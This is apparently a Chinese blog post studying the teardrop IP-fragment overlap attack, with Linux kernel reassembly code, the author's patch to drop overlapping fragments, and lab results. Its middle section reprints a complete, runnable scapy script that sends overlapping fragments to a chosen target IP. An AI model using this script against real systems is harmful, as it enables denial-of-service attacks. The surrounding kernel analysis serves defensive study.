teardrop分析
按照要求要丢弃掉这种数据包…
参考资料:
http://blog.csdn.net/opens_tym/article/details/17737419
https://segmentfault.com/a/1190000008836467
http://zgykill.lofter.com/tag/Linux
https://www.juniper.net/documentation/en_US/junos/topics/concept/denial-of-service-os-teardrop-attack-understanding.html
http://www.nsfocus.net/index.php?act=magazine&do=view&mid=584
https://www.samsclass.info/123/proj10/teardrop.htm
https://yq.aliyun.com/articles/11345?spm=5176.100239.blogcont11018.9.W7XutP
原理
teardrop主要是利用操作系统协议栈处理IP分片的时候,对于畸形数据包重叠其余分片来使得重组算法发生错误,轻则发生内存泄露重则造成宕机或者拒绝服务.可以参考绿盟分析Linux 2.0内核时期的漏洞原理.而从2.4开始内核就修复了这个漏洞,并尝试如果可能就尽量修复重叠的数据包.具体参见截取部分关键代码(net/ipv4/ip_fragment.c):1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54/* We found where to put this one. Check for overlap with
* preceding fragment, and, if needed, align things so that
* any overlaps are eliminated.
*/
if (prev) {
int i = (FRAG_CB(prev)->offset + prev->len) - offset;
if (i > 0) {
offset += i;
err = -EINVAL;
if (end <= offset)
goto err;
err = -ENOMEM;
if (!pskb_pull(skb, i))
goto err;
if (skb->ip_summed != CHECKSUM_UNNECESSARY)
skb->ip_summed = CHECKSUM_NONE;
}
}
err = -ENOMEM;
while (next && FRAG_CB(next)->offset < end) {
int i = end - FRAG_CB(next)->offset; /* overlap is 'i' bytes */
if (i < next->len) {
/* Eat head of the next overlapped fragment
* and leave the loop. The next ones cannot overlap.
*/
if (!pskb_pull(next, i))
goto err;
FRAG_CB(next)->offset += i;
qp->q.meat -= i;
if (next->ip_summed != CHECKSUM_UNNECESSARY)
next->ip_summed = CHECKSUM_NONE;
break;
} else {
struct sk_buff *free_it = next;
/* Old fragment is completely overridden with
* new one drop it.
*/
next = next->next;
if (prev)
prev->next = next;
else
qp->q.fragments = next;
qp->q.meat -= free_it->len;
frag_kfree_skb(qp->q.net, free_it, NULL);
}
}
上述代码就是Linux内核用来尝试修复有重叠的分片,原则是如果跟前一个数据包有重叠,就丢弃掉本分片的重叠部分,而如果跟后面的所有数据包有重叠,就调整后面的分片包,释放或者调整其指针.因此这两处代码就是我们要做文章的地方.
丢包
改过之后的代码如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59/* We found where to put this one. Check for overlap with
* preceding fragment, and, if needed, align things so that
* any overlaps are eliminated.
*/
if (prev) {
int i = (FRAG_CB(prev)->offset + prev->len) - offset;
if (i > 0) {
offset += i;
err = -EINVAL;
printk("############ overlap before package ****\n");
ipq_kill(qp); //标记失效
goto err;
if (end <= offset)
goto err;
err = -ENOMEM;
if (!pskb_pull(skb, i))
goto err;
if (skb->ip_summed != CHECKSUM_UNNECESSARY)
skb->ip_summed = CHECKSUM_NONE;
}
}
err = -ENOMEM;
while (next && FRAG_CB(next)->offset < end) {
int i = end - FRAG_CB(next)->offset; /* overlap is 'i' bytes */
printk("overlap after package*****************\n");
err=-EINVAL;
ipq_kill(qp); //标记失效
goto err;
if (i < next->len) {
/* Eat head of the next overlapped fragment
* and leave the loop. The next ones cannot overlap.
*/
if (!pskb_pull(next, i))
goto err;
FRAG_CB(next)->offset += i;
qp->q.meat -= i;
if (next->ip_summed != CHECKSUM_UNNECESSARY)
next->ip_summed = CHECKSUM_NONE;
break;
} else {
struct sk_buff *free_it = next;
/* Old fragment is completely overridden with
* new one drop it.
*/
next = next->next;
if (prev)
prev->next = next;
else
qp->q.fragments = next;
qp->q.meat -= free_it->len;
frag_kfree_skb(qp->q.net, free_it, NULL);
}
}
我们发现有重叠就把这个链表全部丢掉,为什么调用ipq_kill函数就行了呢?1
2
3
4
5
6
7/* Kill ipq entry. It is not destroyed immediately,
* because caller (and someone more) holds reference count.
*/
static void ipq_kill(struct ipq *ipq)
{
inet_frag_kill(&ipq->q, &ip4_frags);
}
看内核代码注释就知道,然后跟进去.1
2
3
4
5
6
7
8
9
10
11void inet_frag_kill(struct inet_frag_queue *fq, struct inet_frags *f)
{
if (del_timer(&fq->timer))
atomic_dec(&fq->refcnt);
if (!(fq->last_in & INET_FRAG_COMPLETE)) {
fq_unlink(fq, f);
atomic_dec(&fq->refcnt);
fq->last_in |= INET_FRAG_COMPLETE;
}
}
发现只是删除了定时器并减少了引用计数.如果检测到包分片没有收完,则将fq从哈希链表中和lru链表中移除.并减少引用计数.置收完标志位.而虽然这个函数没有直接销毁这个队列链表,但是当ip_frag_queue返回的时候,再次调用ipq_put->inet_frag_put就知道了,原子性减1并测试是否为0,如果是,则直接调用inet_frag_destroy销毁整个分片队列并回收资源.在这里需要跟一下引用计数,看什么时候才为0,并且一开始被创建的时候是为1的,而每次定时器操作以及分片操作的时候会增加1,操作完之后又会put而减1.
攻击代码
从网络上down了一份如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137#!/usr/bin/env python
import sys
from scapy.all import *
total = len(sys.argv)
if total != 3:
print "Performs teardrop attack from Kali Linux"
print " "
print "Usage: ./tear TARGET-IP ATTACK-CODE"
print " Attack Codes:"
print " 0: small payload (36 bytes), 2 packets, offset=3x8 bytes"
print " 1: large payload (1300 bytes), 2 packets, offset=80x8 bytes"
print " 2: large payload (1300 bytes), 12 packets, offset=80x8 bytes"
print " 3: large payload (1300 bytes), 2 packets, offset=3x8 bytes"
print " 4: large payload (1300 bytes), 2 packets, offset=10x8 bytes"
target=str(sys.argv[1])
attack=sys.argv[2]
print 'Attacking target ' + target + ' with attack ' + attack
if attack == '0':
print "Using attack 0"
size=36
offset=3
load1="\x00"*size
i=IP()
i.dst=target
i.flags="MF"
i.proto=17
size=4
offset=18
load2="\x00"*size
j=IP()
j.dst=target
j.flags=0
j.proto=17
j.frag=offset
send(i/load1)
send(j/load2)
elif attack == '1':
print "Using attack 1"
size=1300
offset=80
load="A"*size
i=IP()
i.dst=target
i.flags="MF"
i.proto=17
j=IP()
j.dst=target
j.flags=0
j.proto=17
j.frag=offset
send(i/load)
send(j/load)
elif attack == '2':
print "Using attack 2"
print "Attacking with attack 2"
size=1300
offset=80
load="A"*size
i=IP()
i.dst=target
i.proto=17
i.flags="MF"
i.frag=0
send(i/load)
print "Attack 2 packet 0"
for x in range(1, 10):
i.frag=offset
offset=offset+80
send(i/load)
print "Attack 2 packet " + str(x)
i.frag=offset
i.flags=0
send(i/load)
elif attack == '3':
print "Using attack 3"
size=1336
offset=3
load1="\x00"*size
i=IP()
i.dst=target
i.flags="MF"
i.proto=17
size=4
offset=18
load2="\x00"*size
j=IP()
j.dst=target
j.flags=0
j.proto=17
j.frag=offset
send(i/load1)
send(j/load2)
else: # attack == 4
print "Using attack 4"
size=1300
offset=10
load="A"*size
i=IP()
i.dst=target
i.flags="MF"
i.proto=17
j=IP()
j.dst=target
j.flags=0
j.proto=17
j.frag=offset
send(i/load)
send(j/load)
print "Done!"
要运行这份代码首先要用py安装scapy库,代码为了简单几乎连exit不想写了,因此直接运行记得要加参数.数据包填充也很简单,就是一直重叠分片,如果在Windows上用wireshark抓包则组包成一个之后会显示坏的包.
实验
在测试机器上运行shell命令,监控printk打印.[root@localhost linux-2.6.32.27]# while :;do dmesg -c 5; sleep 1; done
我还是用的是上次测试Linux内存段页式转换那一台Centos6.9,从kernel.org下载一份2.6内核的代码重新编译.直接make localmodconfig,一路回车,之后make -j8 && make modules_install && make install && reboot即可.测试结果如下:

我是将命令码从4.3.2.1.0执行了一遍,可以分析得出基本是每两个包就造成一次释放分片链表,而截断长度为显示为0的分片包重组的时候没有报重叠,有一个覆盖后面的有可能是由于分片包到的顺序不一致,因而攻击代码2是最明显的,如果要打出具体的攻击IP则应该利用skb结构体来打更多信息.
总结
主要研究学习了下内核中IP分片包重组算法以及引用计数如何到0来使得整个分片链表被释放的.